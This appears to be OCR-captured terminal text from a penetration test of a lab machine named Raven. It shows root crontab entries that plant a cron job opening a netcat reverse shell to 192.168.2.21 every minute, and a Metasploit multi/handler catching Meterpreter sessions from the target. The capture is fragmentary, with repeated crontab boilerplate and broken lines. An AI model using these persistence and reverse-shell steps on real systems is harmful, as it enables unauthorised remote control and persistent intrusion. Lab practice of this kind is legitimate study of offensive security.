 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
msfconsole
02:09 AM
msfconsole
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * php -f /var/www/html/backup.php
root@Raven:~# _
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:58313) a
t 2021-09-26 19:08:03 -0400
meterpreter > sysinfo
Computer    : Raven
OS          : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14)
x86_64
Meterpreter : php/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.2.157 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 2 opened (192.168.2.21:4444 -> 192.168.2.157:58315) a
t 2021-09-26 19:09:02 -0400
meterpreter >